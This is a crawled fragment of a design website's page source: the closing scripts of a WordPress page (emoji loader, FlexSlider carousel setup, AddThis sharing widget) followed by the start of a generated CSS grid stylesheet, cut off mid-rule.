r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css
body_size: 23352
content:
/* Grids generated by Gridset: https://gridsetapp.com */

@media only screen and (min-width:1024px) {

/* Large grid: 12 column / gutter: 1.953125% ---------------------------------------- */

[class*=" l1"],[class^=l1],[class*=" l2"],[class^=l2],[class*=" l3"],[class^=l3],[class*=" l4"],[class^=l4],[class*=" l5"],[class^=l5],[class*=" l6"],[class^=l6],[class*=" l7"],[class^=l7],[class*=" l8"],[class^=l8],[class*=" l9"],[class^=l9],[class*=" l10"],[class^=l10],[class*=" l11"],[class^=l11],[class*=" l12"],[class^=l12],.l-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Large grid spans ----- */

.l1,.l2,.l3,.l4,.l5,.l6,.l7,.l8,.l9,.l10,.l11,.l12{width:6.54296875%;}.l1-l11 .l1,.l1-l11 .l2,.l1-l11 .l3,.l1-l11 .l4,.l1-l11 .l5,.l1-l11 .l6,.l1-l11 .l7,.l1-l11 .l8,.l1-l11 .l9,.l1-l11 .l10,.l1-l11 .l11,.l2-l12 .l2,.l2-l12 .l3,.l2-l12 .l4,.l2-l12 .l5,.l2-l12 .l6,.l2-l12 .l7,.l2-l12 .l8,.l2-l12 .l9,.l2-l12 .l10,.l2-l12 .l11,.l2-l12 .l12{width:7.15048026%;}.l1-l10 .l1,.l1-l10 .l2,.l1-l10 .l3,.l1-l10 .l4,.l1-l10 .l5,.l1-l10 .l6,.l1-l10 .l7,.l1-l10 .l8,.l1-l10 .l9,.l1-l10 .l10,.l2-l11 .l2,.l2-l11 .l3,.l2-l11 .l4,.l2-l11 .l5,.l2-l11 .l6,.l2-l11 .l7,.l2-l11 .l8,.l2-l11 .l9,.l2-l11 .l10,.l2-l11 .l11,.l3-l12 .l3,.l3-l12 .l4,.l3-l12 .l5,.l3-l12 .l6,.l3-l12 .l7,.l3-l12 .l8,.l3-l12 .l9,.l3-l12 .l10,.l3-l12 .l11,.l3-l12 .l12{width:7.88235294%;}.l1-l9 .l1,.l1-l9 .l2,.l1-l9 .l3,.l1-l9 .l4,.l1-l9 .l5,.l1-l9 .l6,.l1-l9 .l7,.l1-l9 .l8,.l1-l9 .l9,.l2-l10 .l2,.l2-l10 .l3,.l2-l10 .l4,.l2-l10 .l5,.l2-l10 .l6,.l2-l10 .l7,.l2-l10 .l8,.l2-l10 .l9,.l2-l10 .l10,.l3-l11 .l3,.l3-l11 .l4,.l3-l11 .l5,.l3-l11 .l6,.l3-l11 .l7,.l3-l11 .l8,.l3-l11 .l9,.l3-l11 .l10,.l3-l11 .l11,.l4-l12 .l4,.l4-l12 .l5,.l4-l12 .l6,.l4-l12 .l7,.l4-l12 .l8,.l4-l12 .l9,.l4-l12 .l10,.l4-l12 .l11,.l4-l12 .l12{width:8.78112713%;}.l1-l8 .l1,.l1-l8 .l2,.l1-l8 .l3,.l1-l8 .l4,.l1-l8 .l5,.l1-l8 .l6,.l1-l8 .l7,.l1-l8 .l8,.l2-l9 .l2,.l2-l9 .l3,.l2-l9 .l4,.l2-l9 .l5,.l2-l9 .l6,.l2-l9 .l7,.l2-l9 .l8,.l2-l9 .l9,.l3-l10 .l3,.l3-l10 .l4,.l3-l10 .l5,.l3-l10 .l6,.l3-l10 .l7,.l3-l10 .l8,.l3-l10 .l9,.l3-l10 .l10,.l4-l11 .l4,.l4-l11 .l5,.l4-l11 .l6,.l4-l11 .l7,.l4-l11 .l8,.l4-l11 .l9,.l4-l11 .l10,.l4-l11 .l11,.l5-l12 .l5,.l5-l12 .l6,.l5-l12 .l7,.l5-l12 .l8,.l5-l12 .l9,.l5-l12 .l10,.l5-l12 .l11,.l5-l12 .l12{width:9.9112426%;}.l1-l7 .l1,.l1-l7 .l2,.l1-l7 .l3,.l1-l7 .l4,.l1-l7 .l5,.l1-l7 .l6,.l1-l7 .l7,.l2-l8 .l2,.l2-l8 .l3,.l2-l8 .l4,.l2-l8 .l5,.l2-l8 .l6,.l2-l8 .l7,.l2-l8 .l8,.l3-l9 .l3,.l3-l9 .l4,.l3-l9 .l5,.l3-l9 .l6,.l3-l9 .l7,.l3-l9 .l8,.l3-l9 .l9,.l4-l10 .l4,.l4-l10 .l5,.l4-l10 .l6,.l4-l10 .l7,.l4-l10 .l8,.l4-l10 .l9,.l4-l10 .l10,.l5-l11 .l5,.l5-l11 .l6,.l5-l11 .l7,.l5-l11 .l8,.l5-l11 .l9,.l5-l11 .l10,.l5-l11 .l11,.l6-l12 .l6,.l6-l12 .l7,.l6-l12 .l8,.l6-l12 .l9,.l6-l12 .l10,.l6-l12 .l11,.l6-l12 .l12{width:11.37521222%;}.l1-l6 .l1,.l1-l6 .l2,.l1-l6 .l3,.l1-l6 .l4,.l1-l6 .l5,.l1-l6 .l6,.l2-l7 .l2,.l2-l7 .l3,.l2-l7 .l4,.l2-l7 .l5,.l2-l7 .l6,.l2-l7 .l7,.l3-l8 .l3,.l3-l8 .l4,.l3-l8 .l5,.l3-l8 .l6,.l3-l8 .l7,.l3-l8 .l8,.l4-l9 .l4,.l4-l9 .l5,.l4-l9 .l6,.l4-l9 .l7,.l4-l9 .l8,.l4-l9 .l9,.l5-l10 .l5,.l5-l10 .l6,.l5-l10 .l7,.l5-l10 .l8,.l5-l10 .l9,.l5-l10 .l10,.l6-l11 .l6,.l6-l11 .l7,.l6-l11 .l8,.l6-l11 .l9,.l6-l11 .l10,.l6-l11 .l11,.l7-l12 .l7,.l7-l12 .l8,.l7-l12 .l9,.l7-l12 .l10,.l7-l12 .l11,.l7-l12 .l12{width:13.34661355%;}.l1-l2,.l2-l3,.l3-l4,.l4-l5,.l5-l6,.l6-l7,.l7-l8,.l8-l9,.l9-l10,.l10-l11,.l11-l12{width:15.0390625%;}.l1-l5 .l1,.l1-l5 .l2,.l1-l5 .l3,.l1-l5 .l4,.l1-l5 .l5,.l2-l6 .l2,.l2-l6 .l3,.l2-l6 .l4,.l2-l6 .l5,.l2-l6 .l6,.l3-l7 .l3,.l3-l7 .l4,.l3-l7 .l5,.l3-l7 .l6,.l3-l7 .l7,.l4-l8 .l4,.l4-l8 .l5,.l4-l8 .l6,.l4-l8 .l7,.l4-l8 .l8,.l5-l9 .l5,.l5-l9 .l6,.l5-l9 .l7,.l5-l9 .l8,.l5-l9 .l9,.l6-l10 .l6,.l6-l10 .l7,.l6-l10 .l8,.l6-l10 .l9,.l6-l10 .l10,.l7-l11 .l7,.l7-l11 .l8,.l7-l11 .l9,.l7-l11 .l10,.l7-l11 .l11,.l8-l12 .l8,.l8-l12 .l9,.l8-l12 .l10,.l8-l12 .l11,.l8-l12 .l12{width:16.14457831%;}.l1-l11 .l1-l2,.l1-l11 .l2-l3,.l1-l11 .l3-l4,.l1-l11 .l4-l5,.l1-l11 .l5-l6,.l1-l11 .l6-l7,.l1-l11 .l7-l8,.l1-l11 .l8-l9,.l1-l11 .l9-l10,.l1-l11 .l10-l11,.l2-l12 .l2-l3,.l2-l12 .l3-l4,.l2-l12 .l4-l5,.l2-l12 .l5-l6,.l2-l12 .l6-l7,.l2-l12 .l7-l8,.l2-l12 .l8-l9,.l2-l12 .l9-l10,.l2-l12 .l10-l11,.l2-l12 .l11-l12{width:16.43543223%;}.l1-l10 .l1-l2,.l1-l10 .l2-l3,.l1-l10 .l3-l4,.l1-l10 .l4-l5,.l1-l10 .l5-l6,.l1-l10 .l6-l7,.l1-l10 .l7-l8,.l1-l10 .l8-l9,.l1-l10 .l9-l10,.l2-l11 .l2-l3,.l2-l11 .l3-l4,.l2-l11 .l4-l5,.l2-l11 .l5-l6,.l2-l11 .l6-l7,.l2-l11 .l7-l8,.l2-l11 .l8-l9,.l2-l11 .l9-l10,.l2-l11 .l10-l11,.l3-l12 .l3-l4,.l3-l12 .l4-l5,.l3-l12 .l5-l6,.l3-l12 .l6-l7,.l3-l12 .l7-l8,.l3-l12 .l8-l9,.l3-l12 .l9-l10,.l3-l12 .l10-l11,.l3-l12 .l11-l12{width:18.11764706%;}.l1-l9 .l1-l2,.l1-l9 .l2-l3,.l1-l9 .l3-l4,.l1-l9 .l4-l5,.l1-l9 .l5-l6,.l1-l9 .l6-l7,.l1-l9 .l7-l8,.l1-l9 .l8-l9,.l2-l10 .l2-l3,.l2-l10 .l3-l4,.l2-l10 .l4-l5,.l2-l10 .l5-l6,.l2-l10 .l6-l7,.l2-l10 .l7-l8,.l2-l10 .l8-l9,.l2-l10 .l9-l10,.l3-l11 .l3-l4,.l3-l11 .l4-l5,.l3-l11 .l5-l6,.l3-l11 .l6-l7,.l3-l11 .l7-l8,.l3-l11 .l8-l9,.l3-l11 .l9-l10,.l3-l11 .l10-l11,.l4-l12 .l4-l5,.l4-l12 .l5-l6,.l4-l12 .l6-l7,.l4-l12 .l7-l8,.l4-l12 .l8-l9,.l4-l12 .l9-l10,.l4-l12 .l10-l11,.l4-l12 .l11-l12{width:20.18348624%;}.l1-l4 .l1,.l1-l4 .l2,.l1-l4 .l3,.l1-l4 .l4,.l2-l5 .l2,.l2-l5 .l3,.l2-l5 .l4,.l2-l5 .l5,.l3-l6 .l3,.l3-l6 .l4,.l3-l6 .l5,.l3-l6 .l6,.l4-l7 .l4,.l4-l7 .l5,.l4-l7 .l6,.l4-l7 .l7,.l5-l8 .l5,.l5-l8 .l6,.l5-l8 .l7,.l5-l8 .l8,.l6-l9 .l6,.l6-l9 .l7,.l6-l9 .l8,.l6-l9 .l9,.l7-l10 .l7,.l7-l10 .l8,.l7-l10 .l9,.l7-l10 .l10,.l8-l11 .l8,.l8-l11 .l9,.l8-l11 .l10,.l8-l11 .l11,.l9-l12 .l9,.l9-l12 .l10,.l9-l12 .l11,.l9-l12 .l12{width:20.42682927%;}.l1-l8 .l1-l2,.l1-l8 .l2-l3,.l1-l8 .l3-l4,.l1-l8 .l4-l5,.l1-l8 .l5-l6,.l1-l8 .l6-l7,.l1-l8 .l7-l8,.l2-l9 .l2-l3,.l2-l9 .l3-l4,.l2-l9 .l4-l5,.l2-l9 .l5-l6,.l2-l9 .l6-l7,.l2-l9 .l7-l8,.l2-l9 .l8-l9,.l3-l10 .l3-l4,.l3-l10 .l4-l5,.l3-l10 .l5-l6,.l3-l10 .l6-l7,.l3-l10 .l7-l8,.l3-l10 .l8-l9,.l3-l10 .l9-l10,.l4-l11 .l4-l5,.l4-l11 .l5-l6,.l4-l11 .l6-l7,.l4-l11 .l7-l8,.l4-l11 .l8-l9,.l4-l11 .l9-l10,.l4-l11 .l10-l11,.l5-l12 .l5-l6,.l5-l12 .l6-l7,.l5-l12 .l7-l8,.l5-l12 .l8-l9,.l5-l12 .l9-l10,.l5-l12 .l10-l11,.l5-l12 .l11-l12{width:22.78106509%;}.l1-l3,.l2-l4,.l3-l5,.l4-l6,.l5-l7,.l6-l8,.l7-l9,.l8-l10,.l9-l11,.l10-l12{width:23.53515625%;}.l1-l11 .l1-l3,.l1-l11 .l2-l4,.l1-l11 .l3-l5,.l1-l11 .l4-l6,.l1-l11 .l5-l7,.l1-l11 .l6-l8,.l1-l11 .l7-l9,.l1-l11 .l8-l10,.l1-l11 .l9-l11,.l2-l12 .l2-l4,.l2-l12 .l3-l5,.l2-l12 .l4-l6,.l2-l12 .l5-l7,.l2-l12 .l6-l8,.l2-l12 .l7-l9,.l2-l12 .l8-l10,.l2-l12 .l9-l11,.l2-l12 .l10-l12{width:25.7203842%;}.l1-l7 .l1-l2,.l1-l7 .l2-l3,.l1-l7 .l3-l4,.l1-l7 .l4-l5,.l1-l7 .l5-l6,.l1-l7 .l6-l7,.l2-l8 .l2-l3,.l2-l8 .l3-l4,.l2-l8 .l4-l5,.l2-l8 .l5-l6,.l2-l8 .l6-l7,.l2-l8 .l7-l8,.l3-l9 .l3-l4,.l3-l9 .l4-l5,.l3-l9 .l5-l6,.l3-l9 .l6-l7,.l3-l9 .l7-l8,.l3-l9 .l8-l9,.l4-l10 .l4-l5,.l4-l10 .l5-l6,.l4-l10 .l6-l7,.l4-l10 .l7-l8,.l4-l10 .l8-l9,.l4-l10 .l9-l10,.l5-l11 .l5-l6,.l5-l11 .l6-l7,.l5-l11 .l7-l8,.l5-l11 .l8-l9,.l5-l11 .l9-l10,.l5-l11 .l10-l11,.l6-l12 .l6-l7,.l6-l12 .l7-l8,.l6-l12 .l8-l9,.l6-l12 .l9-l10,.l6-l12 .l10-l11,.l6-l12 .l11-l12{width:26.14601019%;}.l1-l3 .l1,.l1-l3 .l2,.l1-l3 .l3,.l2-l4 .l2,.l2-l4 .l3,.l2-l4 .l4,.l3-l5 .l3,.l3-l5 .l4,.l3-l5 .l5,.l4-l6 .l4,.l4-l6 .l5,.l4-l6 .l6,.l5-l7 .l5,.l5-l7 .l6,.l5-l7 .l7,.l6-l8 .l6,.l6-l8 .l7,.l6-l8 .l8,.l7-l9 .l7,.l7-l9 .l8,.l7-l9 .l9,.l8-l10 .l8,.l8-l10 .l9,.l8-l10 .l10,.l9-l11 .l9,.l9-l11 .l10,.l9-l11 .l11,.l10-l12 .l10,.l10-l12 .l11,.l10-l12 .l12{width:27.80082988%;}.l1-l10 .l1-l3,.l1-l10 .l2-l4,.l1-l10 .l3-l5,.l1-l10 .l4-l6,.l1-l10 .l5-l7,.l1-l10 .l6-l8,.l1-l10 .l7-l9,.l1-l10 .l8-l10,.l2-l11 .l2-l4,.l2-l11 .l3-l5,.l2-l11 .l4-l6,.l2-l11 .l5-l7,.l2-l11 .l6-l8,.l2-l11 .l7-l9,.l2-l11 .l8-l10,.l2-l11 .l9-l11,.l3-l12 .l3-l5,.l3-l12 .l4-l6,.l3-l12 .l5-l7,.l3-l12 .l6-l8,.l3-l12 .l7-l9,.l3-l12 .l8-l10,.l3-l12 .l9-l11,.l3-l12 .l10-l12{width:28.35294118%;}.l1-l6 .l1-l2,.l1-l6 .l2-l3,.l1-l6 .l3-l4,.l1-l6 .l4-l5,.l1-l6 .l5-l6,.l2-l7 .l2-l3,.l2-l7 .l3-l4,.l2-l7 .l4-l5,.l2-l7 .l5-l6,.l2-l7 .l6-l7,.l3-l8 .l3-l4,.l3-l8 .l4-l5,.l3-l8 .l5-l6,.l3-l8 .l6-l7,.l3-l8 .l7-l8,.l4-l9 .l4-l5,.l4-l9 .l5-l6,.l4-l9 .l6-l7,.l4-l9 .l7-l8,.l4-l9 .l8-l9,.l5-l10 .l5-l6,.l5-l10 .l6-l7,.l5-l10 .l7-l8,.l5-l10 .l8-l9,.l5-l10 .l9-l10,.l6-l11 .l6-l7,.l6-l11 .l7-l8,.l6-l11 .l8-l9,.l6-l11 .l9-l10,.l6-l11 .l10-l11,.l7-l12 .l7-l8,.l7-l12 .l8-l9,.l7-l12 .l9-l10,.l7-l12 .l10-l11,.l7-l12 .l11-l12{width:30.67729084%;}.l1-l9 .l1-l3,.l1-l9 .l2-l4,.l1-l9 .l3-l5,.l1-l9 .l4-l6,.l1-l9 .l5-l7,.l1-l9 .l6-l8,.l1-l9 .l7-l9,.l2-l10 .l2-l4,.l2-l10 .l3-l5,.l2-l10 .l4-l6,.l2-l10 .l5-l7,.l2-l10 .l6-l8,.l2-l10 .l7-l9,.l2-l10 .l8-l10,.l3-l11 .l3-l5,.l3-l11 .l4-l6,.l3-l11 .l5-l7,.l3-l11 .l6-l8,.l3-l11 .l7-l9,.l3-l11 .l8-l10,.l3-l11 .l9-l11,.l4-l12 .l4-l6,.l4-l12 .l5-l7,.l4-l12 .l6-l8,.l4-l12 .l7-l9,.l4-l12 .l8-l10,.l4-l12 .l9-l11,.l4-l12 .l10-l12{width:31.58584535%;}.l1-l4,.l2-l5,.l3-l6,.l4-l7,.l5-l8,.l6-l9,.l7-l10,.l8-l11,.l9-l12{width:32.03125%;}.l1-l11 .l1-l4,.l1-l11 .l2-l5,.l1-l11 .l3-l6,.l1-l11 .l4-l7,.l1-l11 .l5-l8,.l1-l11 .l6-l9,.l1-l11 .l7-l10,.l1-l11 .l8-l11,.l2-l12 .l2-l5,.l2-l12 .l3-l6,.l2-l12 .l4-l7,.l2-l12 .l5-l8,.l2-l12 .l6-l9,.l2-l12 .l7-l10,.l2-l12 .l8-l11,.l2-l12 .l9-l12{width:35.00533618%;}.l1-l8 .l1-l3,.l1-l8 .l2-l4,.l1-l8 .l3-l5,.l1-l8 .l4-l6,.l1-l8 .l5-l7,.l1-l8 .l6-l8,.l2-l9 .l2-l4,.l2-l9 .l3-l5,.l2-l9 .l4-l6,.l2-l9 .l5-l7,.l2-l9 .l6-l8,.l2-l9 .l7-l9,.l3-l10 .l3-l5,.l3-l10 .l4-l6,.l3-l10 .l5-l7,.l3-l10 .l6-l8,.l3-l10 .l7-l9,.l3-l10 .l8-l10,.l4-l11 .l4-l6,.l4-l11 .l5-l7,.l4-l11 .l6-l8,.l4-l11 .l7-l9,.l4-l11 .l8-l10,.l4-l11 .l9-l11,.l5-l12 .l5-l7,.l5-l12 .l6-l8,.l5-l12 .l7-l9,.l5-l12 .l8-l10,.l5-l12 .l9-l11,.l5-l12 .l10-l12{width:35.65088757%;}.l1-l5 .l1-l2,.l1-l5 .l2-l3,.l1-l5 .l3-l4,.l1-l5 .l4-l5,.l2-l6 .l2-l3,.l2-l6 .l3-l4,.l2-l6 .l4-l5,.l2-l6 .l5-l6,.l3-l7 .l3-l4,.l3-l7 .l4-l5,.l3-l7 .l5-l6,.l3-l7 .l6-l7,.l4-l8 .l4-l5,.l4-l8 .l5-l6,.l4-l8 .l6-l7,.l4-l8 .l7-l8,.l5-l9 .l5-l6,.l5-l9 .l6-l7,.l5-l9 .l7-l8,.l5-l9 .l8-l9,.l6-l10 .l6-l7,.l6-l10 .l7-l8,.l6-l10 .l8-l9,.l6-l10 .l9-l10,.l7-l11 .l7-l8,.l7-l11 .l8-l9,.l7-l11 .l9-l10,.l7-l11 .l10-l11,.l8-l12 .l8-l9,.l8-l12 .l9-l10,.l8-l12 .l10-l11,.l8-l12 .l11-l12{width:37.10843373%;}.l1-l10 .l1-l4,.l1-l10 .l2-l5,.l1-l10 .l3-l6,.l1-l10 .l4-l7,.l1-l10 .l5-l8,.l1-l10 .l6-l9,.l1-l10 .l7-l10,.l2-l11 .l2-l5,.l2-l11 .l3-l6,.l2-l11 .l4-l7,.l2-l11 .l5-l8,.l2-l11 .l6-l9,.l2-l11 .l7-l10,.l2-l11 .l8-l11,.l3-l12 .l3-l6,.l3-l12 .l4-l7,.l3-l12 .l5-l8,.l3-l12 .l6-l9,.l3-l12 .l7-l10,.l3-l12 .l8-l11,.l3-l12 .l9-l12{width:38.58823529%;}.l1-l5,.l2-l6,.l3-l7,.l4-l8,.l5-l9,.l6-l10,.l7-l11,.l8-l12{width:40.52734375%;}.l1-l7 .l1-l3,.l1-l7 .l2-l4,.l1-l7 .l3-l5,.l1-l7 .l4-l6,.l1-l7 .l5-l7,.l2-l8 .l2-l4,.l2-l8 .l3-l5,.l2-l8 .l4-l6,.l2-l8 .l5-l7,.l2-l8 .l6-l8,.l3-l9 .l3-l5,.l3-l9 .l4-l6,.l3-l9 .l5-l7,.l3-l9 .l6-l8,.l3-l9 .l7-l9,.l4-l10 .l4-l6,.l4-l10 .l5-l7,.l4-l10 .l6-l8,.l4-l10 .l7-l9,.l4-l10 .l8-l10,.l5-l11 .l5-l7,.l5-l11 .l6-l8,.l5-l11 .l7-l9,.l5-l11 .l8-l10,.l5-l11 .l9-l11,.l6-l12 .l6-l8,.l6-l12 .l7-l9,.l6-l12 .l8-l10,.l6-l12 .l9-l11,.l6-l12 .l10-l12{width:40.91680815%;}.l1-l9 .l1-l4,.l1-l9 .l2-l5,.l1-l9 .l3-l6,.l1-l9 .l4-l7,.l1-l9 .l5-l8,.l1-l9 .l6-l9,.l2-l10 .l2-l5,.l2-l10 .l3-l6,.l2-l10 .l4-l7,.l2-l10 .l5-l8,.l2-l10 .l6-l9,.l2-l10 .l7-l10,.l3-l11 .l3-l6,.l3-l11 .l4-l7,.l3-l11 .l5-l8,.l3-l11 .l6-l9,.l3-l11 .l7-l10,.l3-l11 .l8-l11,.l4-l12 .l4-l7,.l4-l12 .l5-l8,.l4-l12 .l6-l9,.l4-l12 .l7-l10,.l4-l12 .l8-l11,.l4-l12 .l9-l12{width:42.98820446%;}.l1-l2 .l1,.l1-l2 .l2,.l2-l3 .l2,.l2-l3 .l3,.l3-l4 .l3,.l3-l4 .l4,.l4-l5 .l4,.l4-l5 .l5,.l5-l6 .l5,.l5-l6 .l6,.l6-l7 .l6,.l6-l7 .l7,.l7-l8 .l7,.l7-l8 .l8,.l8-l9 .l8,.l8-l9 .l9,.l9-l10 .l9,.l9-l10 .l10,.l10-l11 .l10,.l10-l11 .l11,.l11-l12 .l11,.l11-l12 .l12{width:43.50649351%;}.l1-l11 .l1-l5,.l1-l11 .l2-l6,.l1-l11 .l3-l7,.l1-l11 .l4-l8,.l1-l11 .l5-l9,.l1-l11 .l6-l10,.l1-l11 .l7-l11,.l2-l12 .l2-l6,.l2-l12 .l3-l7,.l2-l12 .l4-l8,.l2-l12 .l5-l9,.l2-l12 .l6-l10,.l2-l12 .l7-l11,.l2-l12 .l8-l12{width:44.29028815%;}.l1-l4 .l1-l2,.l1-l4 .l2-l3,.l1-l4 .l3-l4,.l2-l5 .l2-l3,.l2-l5 .l3-l4,.l2-l5 .l4-l5,.l3-l6 .l3-l4,.l3-l6 .l4-l5,.l3-l6 .l5-l6,.l4-l7 .l4-l5,.l4-l7 .l5-l6,.l4-l7 .l6-l7,.l5-l8 .l5-l6,.l5-l8 .l6-l7,.l5-l8 .l7-l8,.l6-l9 .l6-l7,.l6-l9 .l7-l8,.l6-l9 .l8-l9,.l7-l10 .l7-l8,.l7-l10 .l8-l9,.l7-l10 .l9-l10,.l8-l11 .l8-l9,.l8-l11 .l9-l10,.l8-l11 .l10-l11,.l9-l12 .l9-l10,.l9-l12 .l10-l11,.l9-l12 .l11-l12{width:46.95121951%;}.l1-l6 .l1-l3,.l1-l6 .l2-l4,.l1-l6 .l3-l5,.l1-l6 .l4-l6,.l2-l7 .l2-l4,.l2-l7 .l3-l5,.l2-l7 .l4-l6,.l2-l7 .l5-l7,.l3-l8 .l3-l5,.l3-l8 .l4-l6,.l3-l8 .l5-l7,.l3-l8 .l6-l8,.l4-l9 .l4-l6,.l4-l9 .l5-l7,.l4-l9 .l6-l8,.l4-l9 .l7-l9,.l5-l10 .l5-l7,.l5-l10 .l6-l8,.l5-l10 .l7-l9,.l5-l10 .l8-l10,.l6-l11 .l6-l8,.l6-l11 .l7-l9,.l6-l11 .l8-l10,.l6-l11 .l9-l11,.l7-l12 .l7-l9,.l7-l12 .l8-l10,.l7-l12 .l9-l11,.l7-l12 .l10-l12{width:48.00796813%;}.l1-l8 .l1-l4,.l1-l8 .l2-l5,.l1-l8 .l3-l6,.l1-l8 .l4-l7,.l1-l8 .l5-l8,.l2-l9 .l2-l5,.l2-l9 .l3-l6,.l2-l9 .l4-l7,.l2-l9 .l5-l8,.l2-l9 .l6-l9,.l3-l10 .l3-l6,.l3-l10 .l4-l7,.l3-l10 .l5-l8,.l3-l10 .l6-l9,.l3-l10 .l7-l10,.l4-l11 .l4-l7,.l4-l11 .l5-l8,.l4-l11 .l6-l9,.l4-l11 .l7-l10,.l4-l11 .l8-l11,.l5-l12 .l5-l8,.l5-l12 .l6-l9,.l5-l12 .l7-l10,.l5-l12 .l8-l11,.l5-l12 .l9-l12{width:48.52071006%;}.l1-l10 .l1-l5,.l1-l10 .l2-l6,.l1-l10 .l3-l7,.l1-l10 .l4-l8,.l1-l10 .l5-l9,.l1-l10 .l6-l10,.l2-l11 .l2-l6,.l2-l11 .l3-l7,.l2-l11 .l4-l8,.l2-l11 .l5-l9,.l2-l11 .l6-l10,.l2-l11 .l7-l11,.l3-l12 .l3-l7,.l3-l12 .l4-l8,.l3-l12 .l5-l9,.l3-l12 .l6-l10,.l3-l12 .l7-l11,.l3-l12 .l8-l12{width:48.82352941%;}.l1-l6,.l2-l7,.l3-l8,.l4-l9,.l5-l10,.l6-l11,.l7-l12{width:49.0234375%;}.l1-l11 .l1-l6,.l1-l11 .l2-l7,.l1-l11 .l3-l8,.l1-l11 .l4-l9,.l1-l11 .l5-l10,.l1-l11 .l6-l11,.l2-l12 .l2-l7,.l2-l12 .l3-l8,.l2-l12 .l4-l9,.l2-l12 .l5-l10,.l2-l12 .l6-l11,.l2-l12 .l7-l12{width:53.57524013%;}.l1-l9 .l1-l5,.l1-l9 .l2-l6,.l1-l9 .l3-l7,.l1-l9 .l4-l8,.l1-l9 .l5-l9,.l2-l10 .l2-l6,.l2-l10 .l3-l7,.l2-l10 .l4-l8,.l2-l10 .l5-l9,.l2-l10 .l6-l10,.l3-l11 .l3-l7,.l3-l11 .l4-l8,.l3-l11 .l5-l9,.l3-l11 .l6-l10,.l3-l11 .l7-l11,.l4-l12 .l4-l8,.l4-l12 .l5-l9,.l4-l12 .l6-l10,.l4-l12 .l7-l11,.l4-l12 .l8-l12{width:54.39056356%;}.l1-l7 .l1-l4,.l1-l7 .l2-l5,.l1-l7 .l3-l6,.l1-l7 .l4-l7,.l2-l8 .l2-l5,.l2-l8 .l3-l6,.l2-l8 .l4-l7,.l2-l8 .l5-l8,.l3-l9 .l3-l6,.l3-l9 .l4-l7,.l3-l9 .l5-l8,.l3-l9 .l6-l9,.l4-l10 .l4-l7,.l4-l10 .l5-l8,.l4-l10 .l6-l9,.l4-l10 .l7-l10,.l5-l11 .l5-l8,.l5-l11 .l6-l9,.l5-l11 .l7-l10,.l5-l11 .l8-l11,.l6-l12 .l6-l9,.l6-l12 .l7-l10,.l6-l12 .l8-l11,.l6-l12 .l9-l12{width:55.68760611%;}.l1-l7,.l2-l8,.l3-l9,.l4-l10,.l5-l11,.l6-l12{width:57.51953125%;}.l1-l5 .l1-l3,.l1-l5 .l2-l4,.l1-l5 .l3-l5,.l2-l6 .l2-l4,.l2-l6 .l3-l5,.l2-l6 .l4-l6,.l3-l7 .l3-l5,.l3-l7 .l4-l6,.l3-l7 .l5-l7,.l4-l8 .l4-l6,.l4-l8 .l5-l7,.l4-l8 .l6-l8,.l5-l9 .l5-l7,.l5-l9 .l6-l8,.l5-l9 .l7-l9,.l6-l10 .l6-l8,.l6-l10 .l7-l9,.l6-l10 .l8-l10,.l7-l11 .l7-l9,.l7-l11 .l8-l10,.l7-l11 .l9-l11,.l8-l12 .l8-l10,.l8-l12 .l9-l11,.l8-l12 .l10-l12{width:58.07228916%;}.l1-l10 .l1-l6,.l1-l10 .l2-l7,.l1-l10 .l3-l8,.l1-l10 .l4-l9,.l1-l10 .l5-l10,.l2-l11 .l2-l7,.l2-l11 .l3-l8,.l2-l11 .l4-l9,.l2-l11 .l5-l10,.l2-l11 .l6-l11,.l3-l12 .l3-l8,.l3-l12 .l4-l9,.l3-l12 .l5-l10,.l3-l12 .l6-l11,.l3-l12 .l7-l12{width:59.05882353%;}.l1-l8 .l1-l5,.l1-l8 .l2-l6,.l1-l8 .l3-l7,.l1-l8 .l4-l8,.l2-l9 .l2-l6,.l2-l9 .l3-l7,.l2-l9 .l4-l8,.l2-l9 .l5-l9,.l3-l10 .l3-l7,.l3-l10 .l4-l8,.l3-l10 .l5-l9,.l3-l10 .l6-l10,.l4-l11 .l4-l8,.l4-l11 .l5-l9,.l4-l11 .l6-l10,.l4-l11 .l7-l11,.l5-l12 .l5-l9,.l5-l12 .l6-l10,.l5-l12 .l7-l11,.l5-l12 